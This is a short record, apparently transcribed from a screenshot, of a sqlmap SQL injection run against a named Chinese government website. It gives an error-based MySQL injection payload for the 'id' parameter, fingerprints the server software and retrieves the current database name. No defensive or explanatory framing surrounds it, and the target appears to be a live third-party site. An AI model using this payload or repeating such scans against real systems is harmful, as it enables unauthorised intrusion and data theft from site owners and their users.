 sqlmap
Parameter: id
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1' AND (SELECT 569 FROM(SELECT COUNT(*),CONCAT(CHAR(58,102,98,11
9,58),(SELECT (CASE WHEN (569=569) THEN 1 ELSE 0 END)),CHAR(58,104,107,98,58),FL
OOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'cQYR'='cQYR
---
[17:26:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[17:26:17] [INFO] fetching current database
[17:26:19] [INFO] retrieved: village-levelmajor
current database:    'village-levelmajor'
[17:26:19] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[17:26:19] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\jwh.tanljgzx.gov.cn'
[*] shutting down at: 17:26:19
C:\Python27\sqlmap>